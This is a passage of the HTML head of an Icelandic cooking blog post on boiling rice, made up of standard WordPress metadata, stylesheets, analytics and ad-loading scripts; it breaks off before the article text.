

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/
body_size: 37609
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Að sjóða hrísgrjón - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Að sjóða hrísgrjón - Albert eldar" />
	<meta property="og:description" content="Eins og kunnugt er er mikill vandi að sjóða hrísgrjón. Var að heyra gott ráð hvernig gott er að sjóða þau - að sjálfsögðu fór ég strax og prófaði húsráðið og viti menn, þetta virkar." />
	<meta property="og:url" content="https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2013-04-07T16:36:37+00:00" />
	<meta property="article:modified_time" content="2022-07-27T13:59:59+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?fit=640%2C480&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#article","isPartOf":{"@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Að sjóða hrísgrjón","datePublished":"2013-04-07T16:36:37+00:00","dateModified":"2022-07-27T13:59:59+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/"},"wordCount":145,"commentCount":5,"image":{"@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?fit=640%2C480&ssl=1","articleSection":["Featured","Grænmeti","Vegan","Ýmislegt"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/","url":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/","name":"Að sjóða hrísgrjón - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#primaryimage"},"image":{"@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?fit=640%2C480&ssl=1","datePublished":"2013-04-07T16:36:37+00:00","dateModified":"2022-07-27T13:59:59+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?fit=640%2C480&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg?fit=640%2C480&ssl=1","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Að sjóða hrísgrjón"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Að sjóða hrísgrjón Straumur athugasemda" href="https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/4673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2013%2F04%2F07%2Fad-sjoda-hrisgrjon%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2013%2F04%2F07%2Fad-sjoda-hrisgrjon%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

